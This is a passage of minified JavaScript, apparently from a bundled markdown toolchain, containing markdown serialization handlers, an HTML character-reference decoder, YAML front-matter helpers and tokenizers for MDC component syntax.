":"")).repeat(om(n));return n.options.ruleSpaces?r.slice(0,-1):r}const tt={blockquote:Fd,break:Zu,code:Ud,definition:vd,emphasis:ja,hardBreak:Zu,heading:Yd,html:Ka,image:Va,imageReference:Qa,inlineCode:Wa,link:Xa,linkReference:Ja,list:Zd,listItem:tm,paragraph:nm,root:im,strong:eo,text:am,thematicBreak:cm},es={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"};function to(e){const t=typeof e=="string"?e.charCodeAt(0):e;return t>=48&&t<=57}function lm(e){const t=typeof e=="string"?e.charCodeAt(0):e;return t>=97&&t<=102||t>=65&&t<=70||t>=48&&t<=57}function fm(e){const t=typeof e=="string"?e.charCodeAt(0):e;return t>=97&&t<=122||t>=65&&t<=90}function ts(e){return fm(e)||to(e)}const hm=["","Named character references must be terminated by a semicolon","Numeric character references must be terminated by a semicolon","Named character references cannot be empty","Numeric character references cannot be empty","Named character references must be known","Numeric character references cannot be disallowed","Numeric character references cannot be outside the permissible Unicode range"];function vr(e,t){const n={},r=typeof n.additional=="string"?n.additional.charCodeAt(0):n.additional,i=[];let u=0,s=-1,a="",o,c;n.position&&("start"in n.position||"indent"in n.position?(c=n.position.indent,o=n.position.start):o=n.position);let h=(o?o.line:0)||1,f=(o?o.column:0)||1,m=E(),d;for(u--;++u<=e.length;)if(d===10&&(f=(c?c[s]:0)||1),d=e.charCodeAt(u),d===38){const A=e.charCodeAt(u+1);if(A===9||A===10||A===12||A===32||A===38||A===60||Number.isNaN(A)||r&&A===r){a+=String.fromCharCode(d),f++;continue}const k=u+1;let I=k,L=k,R;if(A===35){L=++I;const Y=e.charCodeAt(L);Y===88||Y===120?(R="hexadecimal",L=++I):R="decimal"}else R="named";let y="",v="",w="";const j=R==="named"?ts:R==="decimal"?to:lm;for(L--;++L<=e.length;){const Y=e.charCodeAt(L);if(!j(Y))break;w+=String.fromCharCode(Y),R==="named"&&$a.includes(w)&&(y=w,v=dn(w))}let x=e.charCodeAt(L)===59;if(x){L++;const Y=R==="named"?dn(w):!1;Y&&(y=w,v=Y)}let N=1+L-k,M="";if(!(!x&&n.nonTerminated===!1))if(!w)R!=="named"&&p(4,N);else if(R==="named"){if(x&&!v)p(5,1);else if(y!==w&&(L=I+y.length,N=1+L-I,x=!1),!x){const Y=y?1:3;if(n.attribute){const G=e.charCodeAt(L);G===61?(p(Y,N),v=""):ts(G)?v="":p(Y,N)}else p(Y,N)}M=v}else{x||p(2,N);let Y=Number.parseInt(w,R==="hexadecimal"?16:10);if(dm(Y))p(7,N),M="�";else if(Y in es)p(6,N),M=es[Y];else{let G="";mm(Y)&&p(6,N),Y>65535&&(Y-=65536,G+=String.fromCharCode(Y>>>10|55296),Y=56320|Y&1023),M=G+String.fromCharCode(Y)}}if(M){T(),m=E(),u=L-1,f+=L-k+1,i.push(M);const Y=E();Y.offset++,n.reference&&n.reference.call(n.referenceContext||void 0,M,{start:m,end:Y},e.slice(k-1,L)),m=Y}else w=e.slice(k-1,L),a+=w,f+=w.length,u=L-1}else d===10&&(h++,s++,f=0),Number.isNaN(d)?T():(a+=String.fromCharCode(d),f++);return i.join("");function E(){return{line:h,column:f,offset:u+((o?o.offset:0)||0)}}function p(A,k){let I;n.warning&&(I=E(),I.column+=k,I.offset+=k,n.warning.call(n.warningContext||void 0,hm[A],I,A))}function T(){a&&(i.push(a),n.text&&n.text.call(n.textContext||void 0,a,{start:m,end:E()}),a="")}}function dm(e){return e>=55296&&e<=57343||e>1114111}function mm(e){return e>=1&&e<=8||e===11||e>=13&&e<=31||e>=127&&e<=159||e>=64976&&e<=65007||(e&65535)===65535||(e&65535)===65534}const Jn="---",pm="```yaml [props]",Em=`
`,gm="\r";function bm(e,t=""){if(!Object.keys(e).length)return t.trim();e=br(e||{},{});const n=[Jn,Ua(e).trim(),Jn,""].join(`
`);return t?[n,t.trim(),""].join(`
`):n}function Tm(e,t=""){return Object.keys(e).length?(e=br(e||{},{}),[pm,Ua(e).trim(),"```",t].join(`
`)):""}function no(e){let t={};if(e.startsWith(Jn)){const n=e.indexOf(Em+Jn);if(n!==-1){const r=e[n-1]===gm,i=e.slice(4,n-(r?1:0));i&&(t=md(i),e=e.slice(n+4+(r?1:0)))}}return{content:e,data:br(t||{},{})}}function Zn(e){const t=e||{},n=t.now||{};let r=t.lineShift||0,i=n.line||1,u=n.column||1;return{move:o,current:s,shift:a};function s(){return{now:{line:i,column:u},lineShift:r}}function a(c){r+=c}function o(c=""){const h=c.split(/\r?\n|\r/g),f=h[h.length-1];return i+=h.length-1,u=h.length===1?u+f.length:1+f.length+r,c}}function Am(e,t,n={}){const r=t.indexStack,i=e.children||[],u=Zn(n),s=[];let a=-1;for(r.push(-1);++a<i.length;){const o=i[a];r[r.length-1]=a,s.push(u.move(t.handle(o,e,t,{before:"",after:"",...u.current()})))}return r.pop(),s.join("")}function Cm(e,t,n={}){const r=t.indexStack,i=e.children||[],u=Zn(n),s=[];let a=-1;for(r.push(-1);++a<i.length;){const c=i[a];r[r.length-1]=a,s.push(u.move(t.handle(c,e,t,{before:`
`,after:`
`,...u.current()}))),c.type!=="list"&&(t.bulletLastUsed=void 0),a<i.length-1&&s.push(u.move(o(c,i[a+1])))}return r.pop(),s.join("");function o(c,h){let f=t.join.length;for(;f--;){const m=t.join[f](c,h,e,t);if(m===!0||m===1)break;if(typeof m=="number")return`
`.repeat(1+m);if(m===!1)return`

<!---->

`}return`

`}}function Dm(e,t,n){const r=t.indexStack,i=e.children||[],u=[];let s=-1,a=n.before;r.push(-1);let o=Zn(n);for(;++s<i.length;){const c=i[s];let h;if(r[r.length-1]=s,s+1<i.length){let f=t.handle.handlers[i[s+1].type];f&&f.peek&&(f=f.peek),h=f?f(i[s+1],e,t,{before:"",after:"",...o.current()}).charAt(0):""}else h=n.after;u.length>0&&(a==="\r"||a===`
`)&&c.type==="html"&&(u[u.length-1]=u[u.length-1].replace(/(\r?\n|\r)$/," "),a=" ",o=Zn(n),o.move(u.join(""))),u.push(o.move(t.handle(c,e,t,{...o.current(),before:a,after:h}))),a=u[u.length-1].slice(-1)}return r.pop(),u.join("")}function _m(e){const t=e.options.quote||'"';if(t!=='"'&&t!=="'")throw new Error("Cannot serialize title with `"+t+"` for `options.quote`, expected `\"`, or `'`");return t}const ym=new Set(["componentContainerSection","containerComponent","leafComponent"]),ro=new Set(["componentContainerSection","componentContainerDataSection","containerComponent","leafComponent","table","pre","code","textComponent"]),Sm={}.hasOwnProperty,ns=/^[^\t\n\r "#'.<=>`}]+$/,km=2;function rs(e){if(!e._compiled){const t=(e.atBreak?"[\\r\\n][\\t ]*":"")+(e.before?"(?:"+e.before+")":"");e._compiled=new RegExp((t?"("+t+")":"")+(/[|\\{}()[\]^$+*?.-]/.test(e.character)?"\\":"")+e.character+(e.after?"(?:"+e.after+")":""),"g")}return e._compiled}const Nm=(e={})=>{const t=(d,{safeTypes:E=[]})=>{var T;const p=A=>ro.has(A)||E.includes(A);(T=d.mdc)!=null&&T.unwrapped&&(d.children=[{type:d.mdc.unwrapped,children:d.children.filter(A=>!p(A.type))},...d.children.filter(A=>p(A.type))])},n=d=>{const E=Object.entries(d.fmAttributes||{});if(E.length===0)return"";const p=E.sort(([T],[A])=>T.localeCompare(A)).reduce((T,[A,k])=>{if(A!=null&&A.startsWith(":")&&c(k)){try{k=JSON.parse(k)}catch{}A=A.slice(1)}return T[A]=k,T},{});return`
`+(e!=null&&e.yamlCodeBlockProps?Tm(p).trim():bm(p).trim())},r=d=>{e.autoUnwrap&&t(d,typeof e.autoUnwrap=="boolean"?{}:e.autoUnwrap)};function i(d,E,p){return p.indexStack=p.stack,r(d),`#${d.name}${h(d,p)}
${f(d,p)}`.trim()}function u(d,E,p){let T;p.indexStack=p.stack;const A=p.enter(d.type);if(d.name==="span")T=`[${f(d,p)}]${h(d,p)}`;else if(d.name==="binding"){const k=d.attributes||{};T=k.defaultValue?`{{ ${k.value} || '${k.defaultValue}' }}`:`{{ ${k.value} }}`}else T=":"+(d.name||"")+o(d,p)+h(d,p);return A(),T}let s=0;function a(d,E,p){var v;p.indexStack=p.stack;const T=":".repeat(km+s);s+=1;const A=p.enter(d.type);let k=T+(d.name||"")+o(d,p);const I=d.children.filter(w=>w.type!=="componentContainerSection"),L=d.children.filter(w=>w.type==="componentContainerSection");d.children=[...I,...L],d.fmAttributes=d.fmAttributes||{};const R=h(d,p);((k+R).length>((e==null?void 0:e.maxAttributesLength)||80)||Object.keys(d.fmAttributes).length>0||(v=d.children)!=null&&v.some(w=>w.type==="componentContainerSection"))&&(Object.assign(d.fmAttributes,d.attributes),d.attributes=[]),r(d),k+=h(d,p),k+=n(d);let y;return d.type==="containerComponent"&&(y=f(d,p),y&&(k+=`
`+y),k+=`
`+T,s>1&&(k=k.split(`
`).map(w=>"  "+w).join(`
`))),s-=1,A(),k}a.peek=function(){return":"};function o(d,E){let p=d;if(d.type==="containerComponent"){if(!m(d))return"";p=d.children[0]}const T=E.enter("label"),A=E.enter(d.type+"Label"),k=Dm(p,E,{before:"[",after:"]"});return A(),T(),k?"["+k+"]":""}const c=d=>{try{return JSON.parse(d),!0}catch{return!1}};function h(d,E){const p=_m(E),T=d.type==="textComponent"?[p]:[p,`
`,"\r"],A=Object.fromEntries(Object.entries(d.attributes||{}).sort(([x],[N])=>x.localeCompare(N))),k=[];let I,L="",R="",y,v,w;for(v in A)if(Sm.call(A,v)&&A[v]!=null)if(y=String(A[v]),v==="id")I=ns.test(y)?"#"+y:j("id",y);else if(v==="class"){for(y=y.split(/[\t\n\r ]+/g),L=[],R=[],w=-1;++w<y.length;)(ns.test(y[w])?R:L).push(y[w]);L=L.length?j("class",L.join(" ")):"",R=R.length?"."+R.join("."):""}else v.startsWith(":")&&y==="true"?k.push(v.slice(1)):v.startsWith(":")&&c(y)?k.push(`${v}='${y.replace(/([^/])'/g,"$1\\'")}'`):k.push(j(v,y));return L&&k.unshift(L),R&&k.unshift(R),I&&k.unshift(I),k.length?"{"+k.join(" ")+"}":"";function j(x,N){return x+"="+p+Ld(N,{subset:T})+p}}function f(d,E){const p=m(d)?Object.assign({},d,{children:d.children.slice(1)}):d;return d.type==="textComponent"?Am(p,E):Cm(p,E)}function m(d){return d.children&&d.children[0]&&d.children[0].data&&d.children[0].data.componentLabel}return{compilePattern:rs,unsafe:[{character:"\r",inConstruct:["leafComponentLabel","containerComponentLabel"]},{character:`
`,inConstruct:["leafComponentLabel","containerComponentLabel"]},{before:"[^:]",character:":",after:"[A-Za-z]",inConstruct:["phrasing"]},{atBreak:!0,character:":",after:":"}],handlers:{containerComponent:a,textComponent:u,componentContainerSection:i,image:(d,E,p,T)=>tt.image(d,E,p,T)+h(d,p),link:(d,E,p,T)=>tt.link(d,E,p,T)+h(d,p),linkReference:(d,E,p,T)=>tt.linkReference(d,E,p,T)+h(d,p),strong:(d,E,p,T)=>tt.strong(d,E,p,T)+h(d,p),inlineCode:(d,E,p)=>(p.compilePattern=p.compilePattern||rs,tt.inlineCode(d,E,p)+h(d,p)),emphasis:(d,E,p,T)=>tt.emphasis(d,E,p,T)+h(d,p)}}},Im=(e={})=>{const t=["textComponent"],n=H=>{var S;const q=H.children[0];q&&((S=q.children)!=null&&S.length)&&q.children[0].type==="code"&&q.children[0].lang==="yaml"&&q.children[0].meta==="[props]"&&(H.rawData=q.children[0].value,H.mdc=H.mdc||{},H.mdc.codeBlockProps=!0,q.children.splice(0,1))},r=(H,{safeTypes:q=[]})=>{if(!ym.has(H.type))return;const S=H.children.filter(Te=>Te.type!=="componentContainerSection");if(S.length!==1)return;const D=S[0];if(ro.has(D.type)||q.includes(D.type))return;const ue=H.children.indexOf(D);H.children.splice(ue,1,...(D==null?void 0:D.children)||[]),H.mdc=H.mdc||{},H.mdc.unwrapped=D.type},i=H=>{e.yamlCodeBlockProps&&n(H),e.autoUnwrap&&r(H,typeof e.autoUnwrap=="boolean"?{}:e.autoUnwrap)},u={componentContainer:c,componentContainerSection:f,componentContainerDataSection:m,componentContainerAttributes:w,componentContainerLabel:y,bindingContent:a,componentLeaf:T,componentLeafAttributes:w,componentText:k,textSpan:A,componentTextAttributes:w},s={bindingContent:o,componentContainerSectionTitle:p,listUnordered:Q,listOrdered:Q,listItem:Q,componentContainerSection:d,componentContainerDataSection:E,componentContainer:h,componentContainerAttributeClassValue:x,componentContainerAttributeIdValue:j,componentContainerAttributeName:M,componentContainerAttributeValue:N,componentContainerAttributes:Y,componentContainerLabel:v,componentContainerName:L,componentContainerAttributeInitializerMarker(){const H=this.data.componentAttributes;H[H.length-1][1]=""},componentLeaf:G,componentLeafAttributeClassValue:x,componentLeafAttributeIdValue:j,componentLeafAttributeName:M,componentLeafAttributeValue:N,componentLeafAttributes:Y,componentLeafName:R,componentText:G,textSpan:G,componentTextAttributeClassValue:x,componentTextAttributeIdValue:j,componentTextAttributeName:M,componentTextAttributeValue:N,componentTextAttributes:Y,componentTextName:L};function a(H){var D;const S=/([^|]*)(?:\|\|\s*'(.*)')?/.exec(this.sliceSerialize(H));this.enter({type:"textComponent",name:"binding",attributes:{value:(D=S==null?void 0:S[1])==null?void 0:D.trim(),defaultValue:S==null?void 0:S[2]}},H)}function o(H){this.exit(H)}function c(H){I.call(this,"containerComponent",H)}function h(H){const q=this.stack[this.stack.length-1];if(q.children.length>1){const S=q.children.find(D=>D.rawData);q.rawData=S==null?void 0:S.rawData}i(q),q.children=q.children.flatMap(S=>{var D,ue;return S.rawData?[]:S.name==="default"&&Object.keys(S.attributes).length===0||!S.name?((D=S.mdc)!=null&&D.unwrapped&&(q.mdc=q.mdc||{},q.mdc.unwrapped=(ue=S.mdc)==null?void 0:ue.unwrapped),S.children):(S.data={hName:"component-slot",hProperties:{...S.attributes,[`v-slot:${S.name}`]:""}},S)}),this.exit(H)}function f(H){I.call(this,"componentContainerSection",H)}function m(H){I.call(this,"componentContainerDataSection",H)}function d(H){const q=this.stack[this.stack.length-1];ne.call(this,q),i(q),this.exit(H)}function E(H){let q=this.stack[this.stack.length-1];q=ne.call(this,q),q.type==="componentContainerDataSection"&&(q.rawData=this.sliceSerialize(H),this.exit(H))}function p(H){var q;this.stack[this.stack.length-1].name=(q=this.sliceSerialize(H))==null?void 0:q.trim()}function T(H){I.call(this,"leafComponent",H)}function A(H){this.enter({type:"textComponent",name:"span",attributes:{},children:[]},H)}function k(H){I.call(this,"textComponent",H)}function I(H,q){this.enter({type:H,name:"",attributes:{},children:[]},q)}function L(H){this.stack[this.stack.length-1].name=hn(this.sliceSerialize(H))}function R(H){this.stack[this.stack.length-1].name=this.sliceSerialize(H)}function y(H){this.enter({type:"paragraph",data:{componentLabel:!0},children:[]},H)}function v(H){this.exit(H)}function w(){this.data.componentAttributes=[],this.buffer()}function j(H){this.data.componentAttributes.push(["id",vr(this.sliceSerialize(H))])}function x(H){this.data.componentAttributes.push(["class",vr(this.sliceSerialize(H))])}function N(H){const q=this.data.componentAttributes,S=q[q.length-1];S[1]=(typeof S[1]=="string"?S[1]:"")+vr(this.sliceSerialize(H))}function M(H){this.data.componentAttributes.push([this.sliceSerialize(H),!0])}function Y(){var Te,_;const H=this.data.componentAttributes,q={};let S=-1,D;for(;++S<H.length;){D=H[S];const Ae=hn(D[0]);Ae==="class"&&q.class?q.class+=" "+D[1]:q[Ae]=D[1]}this.data.componentAttributes=H,this.resume();let ue=this.stack[this.stack.length-1];if(ue.type!=="textComponent"||ue.name==="span")for(;!((Te=ue.position)!=null&&Te.end)&&((_=ue.children)==null?void 0:_.length)>0;)ue=ue.children[ue.children.length-1];ue.attributes=q}function G(H){this.exit(H)}function Q(H){const[q]=this.tokenStack[this.tokenStack.length-1];q.type===H.type&&this.exit(H)}function ne(H){for(;H.type==="listItem"||H.type==="list";){const[q]=this.tokenStack[this.tokenStack.length-1];this.exit(q),H=this.stack[this.stack.length-1]}return H}return{canContainEols:t,enter:u,exit:s}},Om=2,xm=3,is=35,Lm=1,P={EOF:null,space:32,quotationMark:34,hash:35,apostrophe:39,openingParentheses:40,star:42,dash:45,dot:46,colon:58,LessThan:60,equals:61,greaterThan:62,uppercaseX:88,openingSquareBracket:91,backSlash:92,closingSquareBracket:93,underscore:95,backTick:96,lowercaseX:120,openingCurlyBracket:123,closingCurlyBracket:125};function Ki(e,t,n,r,i,u,s){let a=0,o=0;return c;function c(p){if(p!==P.openingSquareBracket)throw new Error("expected `[`");return e.enter(r),e.enter(i),e.consume(p),e.exit(i),h}function h(p){return p===P.closingSquareBracket?(e.enter(i),e.consume(p),e.exit(i),e.exit(r),t):(e.enter(u),f(p))}function f(p){return p===P.EOF||a>999?n(p):p===P.closingSquareBracket&&!o--?d(p):K(p)?s?n(p):(e.enter("lineEnding"),e.consume(p),e.exit("lineEnding"),f):(e.enter("chunkText",{contentType:"text"}),m(p))}function m(p){return p===P.EOF||K(p)||a>999?(e.exit("chunkText"),f(p)):p===P.openingSquareBracket&&++o>3?n(p):p===P.closingSquareBracket&&!o--?(e.exit("chunkText"),d(p)):(e.consume(p),p===P.backSlash?E:m)}function d(p){return e.exit(u),e.enter(i),e.consume(p),e.exit(i),e.exit(r),t}function E(p){return p===P.openingSquareBracket||p===P.backSlash||p===P.closingSquareBracket?(e.consume(p),a++,m):m(p)}}const Fm={tokenize:Pm,partial:!0},wm={tokenize:Um,partial:!0},Rm={tokenize:Hm,partial:!0};function Bm(e,t,n){const r=this;return i;function i(o){if(o!==P.openingSquareBracket)throw new Error("expected `[`");return r.previous===P.EOF&&r._gfmTasklistFirstContentOfListItem?e.check(wm,n,u)(o):r.previous===P.openingSquareBracket?n(o):e.check(Rm,n,u)(o)}function u(o){return e.enter("textSpan"),e.attempt(Fm,s,n)(o)}function s(o){return o===P.openingParentheses||o===P.openingSquareBracket?n(o):a(o)}function a(o){return e.exit("textSpan"),t(o)}}function Pm(e,t,n){return Ki(e,t,n,"componentTextLabel","componentTextLabelMarker","componentTextLabelString")}const Mm={tokenize:Bm};function Um(e,t,n){return r;function r(u){return e.enter("formGfmTaskCheckbox"),e.consume(u),i}function i(u){return W(u)||u===P.uppercaseX||u===P.lowercaseX?(e.consume(u),i):u===P.closingSquareBracket?(e.exit("formGfmTaskCheckbox"),t(u)):n(u)}}function Hm(e,t,n){return r;function r(u){return e.enter("doubleBracket"),e.consume(u),i}function i(u){return u!==P.openingSquareBracket?n(u):(e.exit("doubleBracket"),t(u))}}function Vi(e,t,n,r,i,u,s,a,o,c,h,f,m,d,E){let p,T,A=!1;return k;function k(S){return e.enter(r),e.enter(i),e.consume(S),e.exit(i),I}function I(S){return S===P.hash?(p=s,L(S)):S===P.dot?(p=a,L(S)):S===P.colon||S===P.underscore||de(S)?(e.enter(u),e.enter(o),e.consume(S),A=S===P.colon,S===P.colon?v:j):E&&W(S)?V(e,I,"whitespace")(S):!E&&ee(S)?He(e,I)(S):q(S)}function L(S){return e.enter(u),e.enter(p),e.enter(p+"Marker"),e.consume(S),e.exit(p+"Marker"),R}function R(S){return S===P.EOF||S===P.quotationMark||S===P.hash||S===P.apostrophe||S===P.dot||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick||S===P.closingCurlyBracket||ee(S)?n(S):(e.enter(p+"Value"),e.consume(S),y)}function y(S){return S===P.EOF||S===P.quotationMark||S===P.apostrophe||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick?n(S):S===P.hash||S===P.dot||S===P.closingCurlyBracket||ee(S)?(e.exit(p+"Value"),e.exit(p),e.exit(u),I(S)):(e.consume(S),y)}function v(S){return S===P.dash||fe(S)?(e.consume(S),v):(e.exit(o),E&&W(S)?V(e,w,"whitespace")(S):!E&&ee(S)?He(e,w)(S):w(S))}function w(S){return S===P.equals?(e.enter(c),e.consume(S),e.exit(c),N):(e.exit(u),n(S))}function j(S){return S===P.dash||S===P.dot||S===P.colon||S===P.underscore||fe(S)?(e.consume(S),j):(e.exit(o),E&&W(S)?V(e,x,"whitespace")(S):!E&&ee(S)?He(e,x)(S):x(S))}function x(S){return S===P.equals?(e.enter(c),e.consume(S),e.exit(c),N):(e.exit(u),I(S))}function N(S){return S===P.EOF||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick||S===P.closingCurlyBracket||E&&K(S)?n(S):S===P.quotationMark||S===P.apostrophe?(e.enter(h),e.enter(m),e.consume(S),e.exit(m),T=S,Y):E&&W(S)?V(e,N,"whitespace")(S):!E&&ee(S)?He(e,N)(S):(e.enter(f),e.enter(d),e.consume(S),T=void 0,M)}function M(S){return S===P.EOF||S===P.quotationMark||S===P.apostrophe||S===P.LessThan||S===P.equals||S===P.greaterThan||S===P.backTick?n(S):S===P.closingCurlyBracket||ee(S)?(e.exit(d),e.exit(f),e.exit(u),I(S)):(e.consume(S),M)}function Y(S){return S===T?(e.enter(m),e.consume(S),e.exit(m),e.exit(h),e.exit(u),H):(e.enter(f),G(S))}function G(S){return S===T?(e.exit(f),Y(S)):S===P.EOF?n(S):K(S)?E?n(S):He(e,G)(S):(e.enter(d),e.consume(S),Q)}function Q(S){return A&&S===P.backSlash?(e.exit(d),e.exit(f),e.enter("escapeCharacter"),e.consume(S),e.exit("escapeCharacter"),e.enter(f),e.enter(d),ne):S===T||S===P.EOF||K(S)?(e.exit(d),G(S)):(e.consume(S),Q)}function ne(S){return e.consume(S),Q}function H(S){return S===P.closingCurlyBracket||ee(S)?I(S):q(S)}function q(S){return S===P.closingCurlyBracket?(e.enter(i),e.consume(S),e.exit(i),e.exit(r),t):n(S)}}const vm={tokenize:qm,partial:!0},zm=["textSpan","attentionSequence","codeText","link","image"];function $m(e,t,n){const r=this;return i;function i(u){if(u!==P.openingCurlyBracket)throw new Error("expected `{`");const s=r.events[r.events.length-1];return K(r.previous)||!s||!zm.includes(s[1].type)?n(u):e.attempt(vm,t,n)(u)}}function qm(e,t,n){return Vi(e,t,n,"componentTextAttributes","componentTextAttributesMarker","componentTextAttribute","componentTextAttributeId","componentTextAttributeClass","componentTextAttributeName","componentTextAttributeInitializerMarker","componentTextAttributeValueLiteral","componentTextAttributeValue","componentTextAttributeValueMarker","componentTextAttributeValueData")}const Ym={tokenize:$m};function jm(e,t,n){return r;function r(u){return u!==P.closingCurlyBracket?n(u):(e.exit("bindingContent"),e.enter("bindingFence"),e.consume(u),i)}function i(u){return u!==P.closingCurlyBracket?n(u):(e.consume(u),e.exit("bindingFence"),t)}}function Km(e,t,n){return r;function r(a){if(a!==P.openingCurlyBracket)throw new Error("expected `{`");return e.enter("bindingFence"),e.consume(a),i}function i(a){return a!==P.openingCurlyBracket?n(a):(e.consume(a),e.exit("bindingFence"),e.enter("bindingContent"),u)}function u(a){return a===P.closingCurlyBracket?e.attempt({tokenize:jm,partial:!0},s,o=>(e.consume(o),u))(a):(e.consume(a),u)}function s(a){return t(a)}}const Vm={tokenize:Km};function io(e,t,n,r){const i=this;return u;function u(a){return de(a)?(e.enter(r),e.consume(a),s):n(a)}function s(a){return a===P.dash||a===P.underscore||fe(a)?(e.consume(a),s):(e.exit(r),i.previous===P.underscore?n(a):t(a))}}const us={tokenize:Wm,partial:!0},ss={tokenize:Gm,partial:!0};function uo(e){return e!==P.colon||this.events[this.events.length-1][1].type==="characterEscape"}function Qm(e,t,n){const r=this;return i;function i(c){if(c!==P.colon)throw new Error("expected `:`");if(r.previous!==null&&!ee(r.previous)&&![P.openingSquareBracket,P.star,P.underscore,P.openingParentheses].includes(r.previous))return n(c);if(!uo.call(r,r.previous))throw new Error("expected correct previous");return e.enter("componentText"),e.enter("componentTextMarker"),e.consume(c),e.exit("componentTextMarker"),io.call(r,e,u,n,"componentTextName")}function u(c){return c===P.colon?n(c):c===P.openingSquareBracket?e.attempt(us,a,a)(c):c===P.openingCurlyBracket?e.attempt(ss,s,s)(c):o(c)}function s(c){return c===P.openingSquareBracket?e.attempt(us,a,a)(c):o(c)}function a(c){return c===P.openingCurlyBracket?e.attempt(ss,o,o)(c):o(c)}function o(c){return e.exit("componentText"),t(c)}}function Wm(e,t,n){return Ki(e,t,n,"componentTextLabel","componentTextLabelMarker","componentTextLabelString")}function Gm(e,t,n){return Vi(e,t,n,"componentTextAttributes","componentTextAttributesMarker","componentTextAttribute","componentTextAttributeId","componentTextAttributeClass","componentTextAttributeName","componentTextAttributeInitializerMarker","componentTextAttributeValueLiteral","componentTextAttributeValue","componentTextAttributeValueMarker","componentTextAttributeValueData")}const so={tokenize:Qm,previous:uo};function ao(e){let t=-1,n=0;for(;++t<e.length;)n+=typeof e[t]=="string"?e[t].length:1;return n}function Xm(e,t){const n=e[e.length-1];return!n||n[1].type!==t?0:ao(n[2].sliceStream(n[1]))}function hi(e){let t=0,n=e.length-1,r=e[n];for(;n>=0&&r&&r[1].type==="linePrefix"&&r[0]==="exit";)t+=ao(r[2].sliceStream(r[1])),n-=1,r=e[n];return t}const Jm=e=>{const t={isOpen:!1,enter:n=>{const r=t.isOpen;return t.exit(n),n.enter(e),t.isOpen=!0,()=>{t.isOpen=r}},enterOnce:n=>{const r=t.isOpen;return t.isOpen||(n.enter(e),t.isOpen=!0),()=>{t.isOpen=r}},exit:n=>{const r=t.isOpen;return t.isOpen&&(n.exit(e),t.isOpen=!1),()=>{t.isOpen=r}}};return t},Zm={tokenize:ep,partial:!0};function ep(e,t,n){let r=0;return i;function i(s){return e.enter("codeFenced"),u(s)}function u(s){return s===P.backTick?(r++,e.consume(s),u):(e.exit("codeFenced"),r>=3?t(s):n(s))}}function tp(e,t,n,r,i){let u;return e.attempt({tokenize:s,partial:!0},a,r);function s(f,m,d){const E=this;let p=0,T=0;return k;function A(L){return W(L)?(f.consume(L),T+=1,A):(f.exit("space"),k(L))}function k(L){return W(L)?(f.enter("space"),A(L)):(T===0&&(T=hi(E.events)),f.enter("componentContainerSectionSequence"),I(L))}function I(L){return L===P.dash||W(L)?(f.consume(L),p++,I):p<xm||T!==i||!K(L)?d(L):(f.exit("componentContainerSectionSequence"),V(f,m,"whitespace")(L))}}function a(f){return e.enter("componentContainerDataSection"),e.attempt({tokenize:s,partial:!0},h,o)(f)}function o(f){if(f===null)return e.exit("componentContainerDataSection"),e.exit("componentContainer"),t(f);const m=e.enter("chunkDocument",{contentType:"document",previous:u});return u&&(u.next=m),u=m,c(f)}function c(f){return f===null?(e.exit("chunkDocument"),e.exit("componentContainerDataSection"),e.exit("componentContainer"),t(f)):K(f)?(e.consume(f),e.exit("chunkDocument"),e.attempt({tokenize:s,partial:!0},h,o)):(e.consume(f),c)}function h(f){return e.exit("componentContainerDataSection"),V(e,r,"whitespace")(f)}}const np={tokenize:ip,partial:!0},zr={tokenize:up,partial:!0};function rp(e,t,n){const r=this,i=hi(this.events);let u=0,s;const a=[];let o=!0,c=!1;const h=Jm("componentContainerSection");return f;function f(N){if(N!==P.colon)throw new Error("expected `:`");return e.enter("componentContainer"),e.enter("componentContainerFence"),e.enter("componentContainerSequence"),p(N)}function m(N,M,Y){let G=0,Q=0,ne;return H;function H(S){return Q=hi(r.events),ne=h.exit(N),N.enter("componentContainerSectionSequence"),q(S)}function q(S){return S===is?(N.consume(S),G++,q):G!==Lm||Q!==i||!de(S)?(ne(),Y(S)):(N.exit("componentContainerSectionSequence"),V(N,M,"whitespace")(S))}}function d(N){return h.enter(e),K(N)?V(e,y,"whitespace")(N):(e.enter("componentContainerSectionTitle"),E(N))}function E(N){return N===P.openingCurlyBracket?e.check(zr,M=>(e.exit("componentContainerSectionTitle"),e.attempt(zr,V(e,y,"linePrefix",4),n)(M)),M=>(e.consume(M),E))(N):K(N)?(e.exit("componentContainerSectionTitle"),V(e,y,"linePrefix",4)(N)):(e.consume(N),E)}function p(N){return N===P.colon?(e.consume(N),u++,p):u<Om?n(N):(e.exit("componentContainerSequence"),io.call(r,e,T,n,"componentContainerName")(N))}function T(N){return N===P.openingSquareBracket?e.attempt(np,A,A)(N):A(N)}function A(N){return N===P.openingCurlyBracket?e.attempt(zr,k,k)(N):k(N)}function k(N){return V(e,I,"whitespace")(N)}function I(N){return e.exit("componentContainerFence"),N===null?(e.exit("componentContainer"),t(N)):K(N)?(e.enter("lineEnding"),e.consume(N),e.exit("lineEnding"),r.interrupt?t:L):n(N)}function L(N){return N===null?(e.exit("componentContainer"),t(N)):o&&(N===P.dash||W(N))?(o=!1,tp(e,t,n,L,i)(N)):(e.enter("componentContainerContent"),y(N))}function R(N){return N===null?j(N):N===P.backTick?e.check(Zm,M=>(c=!c,v(M)),v)(N):c?v(N):!a.length&&(N===is||N===P.space)?e.attempt({tokenize:m,partial:!0},d,v)(N):N===P.colon?e.attempt({tokenize:x,partial:!0},j,v)(N):v(N)}function y(N){return N===null?j(N):i?V(e,R,"linePrefix",i+1)(N):R(N)}function v(N){if(N===null)return j(N);h.enterOnce(e);const M=e.enter("chunkDocument",{contentType:"document",previous:s});return s&&(s.next=M),s=M,w(N)}function w(N){return N===null?(e.exit("chunkDocument"),j(N)):K(N)?(e.consume(N),e.exit("chunkDocument"),y):(e.consume(N),w)}function j(N){return h.exit(e),e.exit("componentContainerContent"),e.exit("componentContainer"),t(N)}function x(N,M,Y){let G=0;return V(N,Q,"linePrefix",4);function Q(q){return N.enter("componentContainerFence"),N.enter("componentContainerSequence"),ne(q)}function ne(q){return q===P.colon?(N.consume(q),G++,ne):a.length?(G===a[a.length-1]&&a.pop(),Y(q)):G!==u?Y(q):(N.exit("componentContainerSequence"),V(N,H,"whitespace")(q))}function H(q){return 